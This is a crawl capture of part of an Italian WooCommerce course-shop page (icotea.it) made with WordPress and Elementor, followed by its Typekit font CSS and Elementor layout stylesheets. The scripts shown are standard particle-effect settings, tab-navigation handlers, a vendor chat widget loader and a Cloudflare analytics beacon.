"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9f5f9ede91","eael_register_nonce":"9979da6472","eael_lostpassword_nonce":"5e1642c16d","eael_resetpassword_nonce":"b30f9024ef"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/zlt4jzz.css?ver=2.10.3
body_size: 381
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * priori-sans:
 *   - http://typekit.com/eulas/00000000000000007735b259
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-02-26 14:09:26 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=zlt4jzz&ht=tk&f=28681&a=84131927&app=typekit&e=css");

@font-face {
font-family:"priori-sans";
src:url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-priori-sans { font-family: "priori-sans",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872
body_size: 656
content:
.elementor-5735 .elementor-element.elementor-element-1708dc1c:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-1708dc1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-d92f1d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-49998be2{margin-top:0px;margin-bottom:0px;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:20px 0px 20px 80px;}.elementor-5735 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-5735 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5735 .elementor-element.elementor-element-6f51969f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#3C4146;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-0a68b80:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-0a68b80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-f14490e{color:#FFFFFF;}#elementor-popup-modal-5735 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5735{justify-content:center;align-items:flex-start;}#elementor-popup-modal-5735 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:91.666%;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:8%;}}@media(max-width:767px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:50%;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:50%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872
body_size: 823
content:
.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49077 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49077 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49077 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49077 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49077 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:#F1C40F;fill:#F1C40F;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49077 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-49077 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49077 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49077 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241
body_size: 2440
content:
.elementor-25519 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-25519 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-25519 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-25519 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-25519 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-25519 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", 